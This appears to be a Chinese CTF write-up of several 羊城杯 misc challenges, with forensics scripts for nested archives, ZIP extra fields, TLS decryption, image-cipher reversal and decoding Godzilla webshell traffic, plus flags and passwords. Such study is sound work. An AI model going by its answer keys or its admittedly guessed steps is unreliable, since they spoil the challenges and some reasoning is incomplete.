with zipfile.ZipFile(current_archive, 'r') as zip_ref:
for file_info in zip_ref.infolist():
# 提取文件名(去掉路径)
filename = os.path.basename(file_info.filename)
if not filename: # 跳过目录
continue
# 构造目标路径(直接放在 output_dir 下)
target_path = os.path.join(output_dir, filename)
# 避免文件名冲突(如果文件已存在,添加后缀)
counter = 1
while os.path.exists(target_path):
name, ext = os.path.splitext(filename)
target_path = os.path.join(output_dir, f"{name}_{counter}{ext}")
counter += 1
# 提取文件
with open(target_path, 'wb') as f:
f.write(zip_ref.read(file_info.filename))
# 检查是否是新的压缩包
if is_archive(target_path):
to_process.append(target_path)
elif tarfile.is_tarfile(current_archive):
with tarfile.open(current_archive, 'r:*') as tar_ref:
for member in tar_ref.getmembers():
if not member.isfile(): # 跳过目录
continue
# 提取文件名(去掉路径)
filename = os.path.basename(member.name)
# 构造目标路径
target_path = os.path.join(output_dir, filename)
# 避免文件名冲突
counter = 1
while os.path.exists(target_path):
name, ext = os.path.splitext(filename)
target_path = os.path.join(output_dir, f"{name}_{counter}{ext}")
counter += 1
# 提取文件
with open(target_path, 'wb') as f:
f.write(tar_ref.extractfile(member).read())
# 检查是否是新的压缩包
if is_archive(target_path):
to_process.append(target_path)
elif current_archive.lower().endswith('.7z'):
with py7zr.SevenZipFile(current_archive, 'r') as sevenz_ref:
for file_info in sevenz_ref.list():
if file_info.is_directory: # 跳过目录
continue
# 提取文件名(去掉路径)
filename = os.path.basename(file_info.filename)
# 构造目标路径
target_path = os.path.join(output_dir, filename)
# 避免文件名冲突
counter = 1
while os.path.exists(target_path):
name, ext = os.path.splitext(filename)
target_path = os.path.join(output_dir, f"{name}_{counter}{ext}")
counter += 1
# 提取文件
with open(target_path, 'wb') as f:
f.write(sevenz_ref.read(file_info.filename)[file_info.filename])
# 检查是否是新的压缩包
if is_archive(target_path):
to_process.append(target_path)
processed_files.add(current_archive)
except Exception as e:
print(f"处理 {current_archive} 时出错: {str(e)}")
continue
def is_archive(file_path):
"""检查文件是否是支持的压缩包格式"""
if not os.path.isfile(file_path):
return False
archive_extensions = ['.zip', '.tar', '.gz', '.bz2', '.xz', '.7z']
if any(file_path.lower().endswith(ext) for ext in archive_extensions):
return True
try:
if zipfile.is_zipfile(file_path):
return True
if tarfile.is_tarfile(file_path):
return True
except:
pass
return False
if __name__ == "__main__":
initial_archive = "file.zip" # 修改为你需要的压缩包名称
if not os.path.exists(initial_archive):
found = False
for ext in ['.zip', '.tar', '.tar.gz', '.tar.bz2', '.tar.xz', '.7z']:
if os.path.exists(initial_archive + ext):
initial_archive += ext
found = True
break
if not found:
print(f"错误: 文件 '{initial_archive}' 不存在")
exit(1)
extract_nested_archives(initial_archive)
print("解压完成!所有文件已保存到 'extracted_files' 目录")
flag.txt:

观察压缩包名称,提取数字部分
6816216739742237707733368693478905133658269563160562041922686727657867576507005191994296663222181339608999565566068942537117972143322083246610187848004702253878988693267473099766335776621153149692811247498842968458443758541528037112525459445310553500114068074310827181563772348364385583135368006433348102763733929083113468942508704736510157222227018426203444885791110428546721952737949517619786292133896217507710454939751882844008940577590023456788922383142366710788236543889422908351079397515514173576090441566029245877853354574723411707199488147739314125701315979908178533933486592945936336609566742058364163468342898898807690543410940113265705486046734398017384130419384094790130035691007255929746568077534612693536128601096115298418485166201442769969480137704216352972033450432801129708676505293696581914859867723406547083179314925790646286650993237445099915449940328907018320772346401910432709534718924912403978292035921678184624565151985171368910436131776836952022932511395076586738966619084552558441452387035887883306575416480157568080254419812763091068102181975213556324825426722095490016461054690436459710066371536458926090557132007925927306439868365552839346525188855306487055936770028
但是解不出来什么
这里去一个个压缩包看会发现有注释

找的其他题解的脚本,提取每层压缩包的注释:
import zipfile
name = 'file'
infolist = []
num = 1
newzip=b''
while True:
fz = zipfile.ZipFile(name + '.zip', 'r')
for i in fz.namelist():
if "zip" in i:
filename = i[0:5]
# print(filename)
fz.extractall(pwd=bytes(filename, 'utf-8'))
num += 1
name = filename
for j in fz.infolist():
infolist.append(j.comment)
if 'flag.txt' in str(j):
print('[+] 解压完成')
list2 = infolist[::-1]
for k in list2:
newzip += k
with open('./newfile.zip','wb') as f:
f.write(newzip)
print("[+] 成功生成新压缩包newfile.zip")
exit(0)
得到新的压缩包

这里7z打开会发现特征全都是Minor_Extra_ERROR
- ZIP 文件存在一些非标准或额外字段(Extra Field)
- ZIP 文件格式支持一些「额外信息字段」,比如时间戳、系统信息、兼容字段等。
- 一些压缩工具(如 Python 的
zipfile模块、Linux 的zip命令)可能以简单格式写入压缩包; - 而 WinRAR 或 7-Zip 读取时,如果发现这些字段格式或长度异常,就会提示
Minor Extra ERROR。
- ZIP 中的条目有轻微错误或非标准结构
- 比如某个文件名或注释字段格式不完整;
- 或是压缩率字段有问题但能恢复;
- 对于一些 CTF 题目或特意构造的压缩包,这是刻意设计的一部分。
脚本提取extract
from zipfile import ZipFile
data = []
with ZipFile('newfile.zip', 'r') as zf:
for i in zf.infolist():
data.append(i.extra) # 提取每个文件条目的 "extra" 字段(额外信息)
with open('flag.zip', 'wb') as fz:
for i in data:
fz.write(i) # 拼接写入新文件
ZipInfo.extra 是 ZIP 条目中可选字段(Extra Field),用于存储额外信息,比如:
- 修改时间(NTFS / Unix timestamp)
- Unicode 文件名
- 文件权限
- Zip64 扩展(支持 >4GB 文件)
得到压缩包,打开里面是一个jpg文件,放随波逐流没发现什么
回头看得到的压缩包发现最后有个藏着的压缩包
提取保存打开

[羊城杯 2022]躲猫猫
TLS解密;jpg文件格式;Maxicode码
流量包,协议分级查看

有TLS,估计是要找密钥解密,选中http之后追踪流tcp
发现png文件:
原始数据转存打开

放随波逐流没发现什么
流41发现压缩包,原始数据转存打开
key.log:

密钥,导入wireshark,再次协议分级
过滤http追踪流http

这里发现jpg的文件尾:FFD9,原始数据转存,找到文件头:FFD8FF之后删除多余的保存为jpg文件

那么压缩包密码应该就是这个:20079651941337428
脚本文件:
from PIL import Image
from numpy import array, zeros, uint8
import cv2
from secret import get_x_y
import os
image = cv2.imread("cat.png")
img_gray = cv2.cvtColor(image,cv2.COLOR_RGB2GRAY)
imagearray = array(img_gray)
h = len(imagearray)
w = len(imagearray[0])
x, y = get_x_y()
cmd = "echo '%s\n%s' > secret" % (x, y)
os.system(cmd)
x1 = round(x/y*0.001, 16)
u1 = y*3650/x
x2 = round(x/y*0.00101, 16)
u2 = y*3675/x
x3 = round(x/y*0.00102, 16)
u3 = y*3680/x
kt = [x1, x2, x3]
temp_image = zeros(shape=[h, w, 3], dtype=uint8)
print(len(temp_image))
print(len(temp_image[0]))
print(len(temp_image[0][1]))
for k in range(0, 1):
for i in range(0, h):
for j in range(0, w):
x1 = u1 * x1 * (1 - x1)
x2 = u2 * x2 * (1 - x2)
x3 = u3 * x3 * (1 - x3)
r1 = int(x1*255)
r2 = int(x2*255)
r3 = int(x3*255)
for t in range(0, 3):
temp_image[i][j][t] = (((r1+r2) ^ r3)+imagearray[i][j][t]) % 256
x1 = kt[0]
x2 = kt[1]
x3 = kt[2]
encflagarray = Image.fromarray(temp_image)
encflagarray.show()
encflagarray.save("missing_cat.png")
解密脚本:
from PIL import Image
from numpy import array, zeros, uint8
import cv2
# 读取密钥 x, y
with open("secret", "r") as f:
x = float(f.readline().strip())
y = float(f.readline().strip())
# 加密参数(和加密时一样)
x1 = round(x / y * 0.001, 16)
u1 = y * 3650 / x
x2 = round(x / y * 0.00101, 16)
u2 = y * 3675 / x
x3 = round(x / y * 0.00102, 16)
u3 = y * 3680 / x
kt = [x1, x2, x3]
# 加载加密图像
enc_image = cv2.imread("cat.png")
h, w, _ = enc_image.shape
# 解密灰度图像初始化
decrypted_gray = zeros(shape=(h, w), dtype=uint8)
# 解密过程
for i in range(h):
for j in range(w):
x1 = u1 * x1 * (1 - x1)
x2 = u2 * x2 * (1 - x2)
x3 = u3 * x3 * (1 - x3)
r1 = int(x1 * 255)
r2 = int(x2 * 255)
r3 = int(x3 * 255)
mix_val = ((r1 + r2) ^ r3)
enc_pixel_val = enc_image[i][j][0] # 用 R 通道即可
# 修正:强转为 int,防止 uint8 运算溢出
orig_pixel = (int(enc_pixel_val) - mix_val) % 256
decrypted_gray[i][j] = orig_pixel
# 保存还原后的灰度图
restored = Image.fromarray(decrypted_gray)
restored.save("restored_cat.png")
restored.show()
得到图片:

一种码
这里需要手动把中间的圈圈填上去

[羊城杯 2022]where_is_secret
维吉尼亚暴力破解;脚本处理图像;字符提取
vig.txt文件:
Naseu bybkjkl, O wt mna Wkkopwkja hl Qrkgeux Fasxtorr. Zdl Kaozbgj hksu oty fblz hhntyoxj wu tzphvq ku Nqnhbta, hgj pox Qupo geyiuna ago ixkj jhtpyhrhlw hu aak Nblyehg gntr. Nahkj pvwgu pl QBJ Vxwgr Zdbkyzhr, O jlxj ovfkkux zk ikojn fk 29.94 bpgmay-layrbtc vkocpggh jaoyrxt wz kgpphto uhc. Soxt E yxvas mna Ynyoptt wyfe, E dbrh pgbeax ekb mu yvfk pv Nqnhbta ah ha aak rpvk lyxyekxtp.aak lhlysvkj ez ZCDA@K1tz0frjo
看文件名字可以猜测是维吉尼亚密码,但是我们不知道密钥,用网站在线爆破:My Geocaching Profile.com - Vigenere Cipher Codebreaker
可以一位一位猜密钥长度来破解,到4的时候发现语句通顺了
密钥是:gwht
hello friends, i am the president of ukraine zelensky. the russian army has just launched an attack on ukraine, and the kyiv airport has been controlled by the russian army. heard today is kfc crazy thursday, i need someone to bring me 29.94 finger-sucking original chicken as rations now. when i repel the russian army, i will invite you to come to ukraine to be the vice president.the password is gwht@r1nd0yyds
得到压缩包密码:gwht@r1nd0yyds
这里的密码是GWHT@R1nd0yyds,看题解知道的

题目提示:图像加密脚本见https://pastebin.com/2tfSY6fe
网站脚本:
from PIL import Image
import math
def encode(text):
str_len = len(text)
width = math.ceil(str_len ** 0.5)
im = Image.new("RGB", (width, width), 0x0)
x, y = 0, 0
for i in text:
index = ord(i)
rgb = (0, (index & 0xFF00) >> 8, index & 0xFF)
im.putpixel((x, y), rgb)
if x == width - 1:
x = 0
y += 1
else:
x += 1
return im
if __name__ == '__main__':
with open("829962.txt", encoding="gbk") as f:
all_text = f.read()
im = encode(all_text)
im.save("out.bmp")
解密:
from matplotlib import pyplot as plt
import numpy as np
import cv2
from collections import Counter
a = cv2.imread('out.bmp')
a = a.reshape(-1, 3).tolist()
a = [tuple(x) for x in a]
# print(Counter(a))
a = [chr((x[1] << 8) | x[0]) for x in a]
with open('1.txt', 'w',encoding='utf-8') as f:
f.write(''.join(a))
得到txt文件,一本书



内容里面零零散散放着一些字符,提取:
import re
text = ""
# 匹配英文字符(a-zA-Z)和大括号 { }
matches = re.findall(r'[A-Za-z{}]', text)
# 拼接成字符串
result = ''.join(matches)
print(result)

看题解也是猜出答案的:flag{h1d3_1n_th3_p1ctur3}
[羊城杯 2022]寻宝
十六进制转序;GM8Decompiler反编译游戏;猪圈密码变种;差分曼彻斯特;脑洞大开
题目提示
背景音乐中钢琴的声音对应音高|压缩包密码由三部分组成|每一关地形构成压缩包密码的两部分
没有后缀的文件,放010editor
可以发现被倒叙了,应该是504b0304,脚本转换:
def reverse_hex_digits_per_byte(input_file, output_file):
with open(input_file, 'rb') as f:
data = f.read()
result_bytes = bytearray()
for byte in data:
# 把 byte 拆成高低 4 位(4bit),再反转顺序
high_nibble = byte >> 4 # 取高 4 位
low_nibble = byte & 0x0F # 取低 4 位
reversed_byte = (low_nibble << 4) | high_nibble # 高低交换
result_bytes.append(reversed_byte)
with open(output_file, 'wb') as f:
f.write(result_bytes)
print(f"转换完成,输出保存到 {output_file}")
# 示例用法
input_file = '1' # 输入文件名
output_file = '2.zip' # 输出文件名
reverse_hex_digits_per_byte(input_file, output_file)
得到压缩包打开:
游戏说明

flag压缩包的密码应该是需要通过游戏获得,开启
试了一下发现正常玩根本玩不了,这里学到了,通过属性来看是什么类型的游戏
这里去YoYoGames的反编译找到了个GameMaker,想起来之前遇到过
先用GM8Decompiler反编译
GM8Decompiler.exe "find_secret.exe" -o "output.gmk"

output.gmk是输出文件,得到gmk文件后,使用工具GameMaker Studio 8工具打开gmk文件
看看地图
看围墙应该是变种猪圈密码

OWOH,这是前面四个,后续的是类似01之类的
这里需要了解差分曼彻斯特:差分曼彻斯特编码到底该怎么看(萌新求教)_差分曼彻斯特编码口诀-CSDN博客

- 曼彻斯特码: 从低到高(趋势)表示 1 或者 0;(图中,从高到低表示 1,从低到高表示 0)
- 差分曼彻斯特码:在每个时钟周期的起始处(虚线处)有跳变表示 0;无跳变则表示1。或者说遇到 0 的时候,在起始处发生跳变。
10010101101111100010000110010101
(看了半天也没看出来这一串01怎么得到的)
题解的思路:01反转+差分曼彻斯特,脚本:
from Crypto.Util.number import *
a = '10010101101111100010000110010101'
a = a.translate(str.maketrans('01', '10'))
b = '0'
for i in range(1, len(a)):
if (a[i-1] == a[i]):
b += '0'
else:
b += '1'
print(a)
print(long_to_bytes(int(a, 2)))
print(long_to_bytes(int(b, 2)))
得到字符串:
_a1_
这里题解说:首先把背景音乐导出来,根据提示发现钢琴声,为
do do fa sol do fa
也即114514
然后就是前四关,是变种猪圈密码
这个我也是找了半天也没找到这个,听也没听出来
然后说密码就是
OWOH_a1_114514
打开压缩包发现是一段很长的文字,零宽字符解码

[羊城杯 2023 决赛]easy00aes
文件分离;base64;png宽高;AES解密
jpg文件分离得到压缩包,打开需要密码
看文件名应该是个密钥,需要base64解码
打开压缩包,txt文件:

零宽字符

jpg:

010editor打开
png头,改后缀放随波逐流,图片下面得到

拉伸一下得到

1eu4+X0rAE79+rZQBxhAG7t85wcd20u0VfupQJx1H0Hm6HVnHQoLmWOM9D9i/yo9
密钥:adsadwadsadad
按正常流程应该就是AES解密就得到flag了但是不知道为啥就解不出来,这里放个题解的:
[羊城杯 2023 决赛]hacker
哥斯拉流量;维吉尼亚密码
流量包进行协议分级选中http追踪流
发现后门,典型的哥斯拉流量

后续就是被加密的流量了

解密脚本:
<?php
//直接使用encode方法
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$key='3c6e0b8a9c15224a';
$key1="";//输入密文
$str=substr($key1,16,-16);//原来的数据去掉前十六位和后十六位
$str=gzdecode(encode(base64_decode($str),$key));
echo $str;
?>
在流4的最后一个相应包里面,进行解密
